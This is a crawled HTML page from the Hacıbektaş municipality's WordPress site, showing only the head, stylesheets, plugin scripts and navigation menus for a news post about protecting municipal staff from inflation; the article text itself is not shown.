

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hacibektas.bel.tr/web/hacibektas-belediyesi-personelimizi-enformasyona-ezdirmiyoruz/
body_size: 11361
content:
<!DOCTYPE html>
<html lang="tr"><head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="theme-color" content="#1e398f" />
<title>  Hacıbektaş Belediyesi Personelimizi Enformasyona Ezdirmiyoruz - Hacıbektaş Belediyesi</title>
<link rel="preload" as="image" href="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/img/logobg.png">
<link rel="stylesheet" type="text/css" href="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/style.css" />
<script>
WebFontConfig = {
    google: { families: [ 'Poppins:400,600,700:latin,latin-ext&display=swap','Montserrat:400,400i,500,600,700:latin,latin-ext&display=swap' ] }
  };
 (function() {
    var wf = document.createElement('script');
    wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
})();
</script>
<link rel="shortcut icon" href="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/img/favicon.ico" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Hacıbektaş Belediyesi RSS Feed" href="https://www.hacibektas.bel.tr/web/feed/" />
<link rel="pingback" href="https://www.hacibektas.bel.tr/web/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/js/html5.js"></script><![endif]-->
<script src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/js/jquery.js"></script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='WTema_custom_css-css' href='https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/css/custom.css'  media='all' />
<style id='WTema_custom_css-inline-css' type='text/css'>
body {font-family:'Montserrat', sans-serif;font-size:15px;}a {font-family:'Poppins', sans-serif;}h1,h2,h3,h4,h5,h6,.subbbaslik,baskanwidget {font-family:'Poppins', serif;}a:hover,.commentlist li.comment-author-admin .fn:before,.duyurupost .baslik{color:#1e398f;}input[type=submit]:hover,.comment-pagination .page-numbers:hover,.comment-pagination .current,.bielement:before,.sayfalama li.active span,.sayfalama li:hover a,.sidebar-side .temayan .yanbaslik:before{background-color:#1e398f;}textarea:active,textarea:focus,input[type=text]:active,input[type=url]:active,input[type=tel]:active,input[type=email]:active,input[type=search]:active,input[type=text]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=email]:focus,input[type=search]:focus,[type="number"]:hover {border-color:#1e398f !important;}.site-head {background-image:url(https://www.hacibektas.bel.tr/web/wp-content/uploads/header.jpg);background-size: cover;background-position: center;background-repeat: no-repeat;height: 155px;}.mainmenu {background-color:#1e398f;}#navmenu a {font-family:'Poppins', serif;color:#fff;font-size:16px;}#navmenu a:hover {color:#f1f1f1;}#footer {background:#3473e4;color:#fff;}#footer a {color:#fff;}#yukari {background:#39b1b8;}#yukari:hover .icon-up {color:#39b1b8;}
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css'  media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css'  media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css'  media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css'  media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css'  media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css'  media='all' />
<link rel='stylesheet' id='mec-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700'  media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css'  media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hacibektas.bel.tr/web/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/chaty/css/chaty-front.min.css'  media='all' />
<link rel='stylesheet' id='preloader-plus-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/preloader-plus/assets/css/preloader-plus.min.css'  media='all' />
<style id='preloader-plus-inline-css' type='text/css'>
.preloader-plus {background-color: #141414; }body.complete > *:not(.preloader-plus),.preloader-plus {transition-duration: 1000ms,1000ms,0s; }.preloader-plus * {color: #65615F; }.preloader-plus.complete {opacity: 0; transform:  scale(1); transition-delay: 0s,0s,1000ms; }.preloader-plus .preloader-site-title {font-weight: bold; font-size: 50px; text-transform: none; }.preloader-plus #preloader-counter {font-weight: bold; font-size: 24px; }.preloader-plus .preloader-plus-custom-content {font-weight: bold; font-size: 24px; text-transform: none; }.preloader-plus-default-icons {width: 80px; height: 80px; }.preloader-plus .preloader-custom-img {animation: preloader-rotation 1600ms linear infinite; width: 150px; }.preloader-plus .prog-bar {height: 5px; background-color: #dd3333; }.preloader-plus .prog-bar-bg {height: 5px; background-color: #919191; }.preloader-plus .prog-bar-wrapper {top: 0; padding-top: 0; width: 100%; }
</style>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"g\u00fcn","days":"g\u00fcnler","hour":"saat","hours":"saatler","minute":"dakika","minutes":"dakikalar","second":"saniye","seconds":"saniyeler","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.hacibektas.bel.tr\/web\/wp-admin\/admin-ajax.php","fes_nonce":"48a1f176e2","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d"};
/* ]]> */
</script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js" id="mec-frontend-script-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js" id="mec-events-script-js"></script>
<script type="text/javascript" id="preloader-plus-js-extra">
/* <![CDATA[ */
var preloader_plus = {"animation_delay":"500","animation_duration":"1000"};
/* ]]> */
</script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/preloader-plus//assets/js/preloader-plus.min.js" id="preloader-plus-js"></script>
<link rel="canonical" href="https://www.hacibektas.bel.tr/web/hacibektas-belediyesi-personelimizi-enformasyona-ezdirmiyoruz/" />
<link rel='shortlink' href='https://www.hacibektas.bel.tr/web/?p=18912' />
</head>
<body class="post-template-default single single-post postid-18912 single-format-standard">
<header id="head">
<div class="site-head">
	<div class="container">
	<div class="row">
		<div id="logo" class="col-lg-4 col-sm-12">
<span>	<a href="https://www.hacibektas.bel.tr/web" title="Hacıbektaş Belediyesi">
		<img src="https://www.hacibektas.bel.tr/web/wp-content/uploads/hacibektas-belediye-logo.png" alt="Hacıbektaş Belediyesi" />
	</a>
</span>		</div>
		<div class="col-lg-5 col-md-5 col-sm-10 col-xs-10 text-right atam">
			<img src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/img/ataturk.png" alt="atatürk" />
		</div>
		<div class="col-lg-3 col-md-4">
			<div class="topR">
				<a href="https://api.whatsapp.com/send?phone=05493864601&amp;text=Merhaba+bilgi+almak+istiyordum" target="_blank"><img src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/img/wp.png" alt="whatsapp" /></a>
				<div class="sosyal_profil"><a href="https://www.facebook.com/hacibektasbld/" target="_blank"><i class="icon-facebook-squared"></i></a><a href="https://www.instagram.com/hacibektasbld/" target="_blank"><i class="icon-instagram"></i></a><a href="https://twitter.com/hacibektasbld" target="_blank"><i class="icon-twitter-squared"></i></a><a href="http://www.youtube.com/channel/UC27KI4Z89WI8m0VdwZUlaLQ" target="_blank"><i class="icon-youtube-play"></i></a></div>			</div>
		</div>
	</div>
	</div>
</div>
<div class="mainmenu">
	<div class="container">
	<div class="row">
<div class="mobil_menu"><a class="mobnav_close" href="#"><i class="icon-cancel"></i></a><ul id="menu-anamenu" class="mobilmenu"><li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.hacibektas.bel.tr/web/"><span>ANASAYFA</span></a></li>
<li id="menu-item-2610" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://ebelediye.hacibektas.bel.tr"><span>E-BELEDİYE</span></a></li>
<li id="menu-item-10678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>BAŞKAN</span></a>
<ul>
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/baskanin-oz-gecmisi/"><span>Başkanın Öz Geçmişi</span></a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/gorev-ve-yetkileri/"><span>Görev ve Yetkileri</span></a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/baskan/baskanin-mesajlari/"><span>Başkanın Mesajları</span></a></li>
</ul>
</li>
<li id="menu-item-10679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>BELEDİYEMİZ</span></a>
<ul>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/eski-baskanlarimiz/"><span>Eski Başkanlarımız</span></a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/belediye-meclisi/"><span>Belediye Meclis</span></a></li>
	<li id="menu-item-4436" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/meclis-gundemi-ve-kararlari/"><span>Meclis Gündemi ve Kararları</span></a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/muhtarliklar/"><span>Muhtarlıklar</span></a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/kamu-hizmet-standarti/"><span>Kamu Hizmet Standartı</span></a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/belediye-mezbahasi/"><span>Belediye Mezbahası</span></a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/ihale-ilanlarimiz/"><span>İhale İlanlarımız</span></a></li>
	<li id="menu-item-1223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/belediyemiz/yonetmeliklerimiz/"><span>Yönetmeliklerimiz</span></a></li>
	<li id="menu-item-24468" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/belediyemiz/faaliyet-raporlari/"><span>Faaliyet Raporları</span></a></li>
</ul>
</li>
<li id="menu-item-10680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>HACIBEKTAŞ</span></a>
<ul>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/gerekli-telefonlar/"><span>Gerekli Telefonlar</span></a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/gezilecek-yerler/"><span>Gezilecek Yerler</span></a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/sehit-ve-gazilerimiz/"><span>Şehit ve Gazilerimiz</span></a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/ulasim-konaklama/"><span>Ulaşım / Konaklama</span></a></li>
</ul>
</li>
<li id="menu-item-10681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>HACI BEKTAŞ VELİ</span></a>
<ul>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/haci-bektas-veli-hayati/"><span>Hacı Bektaş Veli Hayatı</span></a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/dunya-gorusu/"><span>Dünya Görüşü</span></a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/bektasilik/"><span>Bektaşilik</span></a></li>
</ul>
</li>
<li id="menu-item-10682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>ETKİNLİKLER</span></a>
<ul>
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.hacibektas.bel.tr/web/haci-bektas-veli-anma-torenleri/"><span>Hacı Bektaş Veli Anma Törenleri</span></a>
	<ul>
		<li id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/haci-bektas-veli-anma-torenleri/anma-torenleri-programlari/"><span>Anma Törenleri Programları</span></a></li>
		<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/haci-bektas-veli-anma-torenleri/dostluk-ve-baris-odulu/"><span>Dostluk ve Barış Ödülü</span></a></li>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/haci-bektas-veli-anma-torenleri/kisa-oyku-siir-yarismalari/"><span>Kısa Öykü Şiir Yarışmaları</span></a></li>
	</ul>
</li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/ataturkun-hacibektasa-gelisi/"><span>Atatürk’ün Hacıbektaş’a Gelişi</span></a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/mahzuni-anma-gunu/"><span>Mahzuni Anma Günü</span></a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/iletisim/"><span>İLETİŞİM</span></a></li>
<li id="menu-item-20306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>K.V.K.K.</span></a>
<ul>
	<li id="menu-item-20310" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.hacibektas.bel.tr/web/wp-content/uploads/Aydinlatma-Metni.pdf"><span>Aydınlatma Metni</span></a></li>
	<li id="menu-item-20311" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.hacibektas.bel.tr/web/wp-content/uploads/Basvuru-Formu.pdf"><span>Başvuru Formu</span></a></li>
</ul>
</li>
<li class="sosyal_profil"><h3>Sosyal Medya</h3><a href="https://www.facebook.com/hacibektasbld/" target="_blank"><i class="icon-facebook-squared"></i></a><a href="https://www.instagram.com/hacibektasbld/" target="_blank"><i class="icon-instagram"></i></a><a href="https://twitter.com/hacibektasbld" target="_blank"><i class="icon-twitter-squared"></i></a><a href="http://www.youtube.com/channel/UC27KI4Z89WI8m0VdwZUlaLQ" target="_blank"><i class="icon-youtube-play"></i></a></li></ul></div>	
	<div id="navmenu" class="col-12">
		<nav>
<ul id="anamenu" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.hacibektas.bel.tr/web/"><span>ANASAYFA</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://ebelediye.hacibektas.bel.tr"><span>E-BELEDİYE</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>BAŞKAN</span></a>
<ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/baskanin-oz-gecmisi/"><span>Başkanın Öz Geçmişi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/gorev-ve-yetkileri/"><span>Görev ve Yetkileri</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/baskan/baskanin-mesajlari/"><span>Başkanın Mesajları</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>BELEDİYEMİZ</span></a>
<ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/eski-baskanlarimiz/"><span>Eski Başkanlarımız</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/belediye-meclisi/"><span>Belediye Meclis</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/meclis-gundemi-ve-kararlari/"><span>Meclis Gündemi ve Kararları</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/muhtarliklar/"><span>Muhtarlıklar</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/kamu-hizmet-standarti/"><span>Kamu Hizmet Standartı</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/belediye-mezbahasi/"><span>Belediye Mezbahası</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/ihale-ilanlarimiz/"><span>İhale İlanlarımız</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/belediyemiz/yonetmeliklerimiz/"><span>Yönetmeliklerimiz</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/belediyemiz/faaliyet-raporlari/"><span>Faaliyet Raporları</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>HACIBEKTAŞ</span></a>
<ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/gerekli-telefonlar/"><span>Gerekli Telefonlar</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/gezilecek-yerler/"><span>Gezilecek Yerler</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/sehit-ve-gazilerimiz/"><span>Şehit ve Gazilerimiz</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/ulasim-konaklama/"><span>Ulaşım / Konaklama</span></a></li>
</ul>
</li>
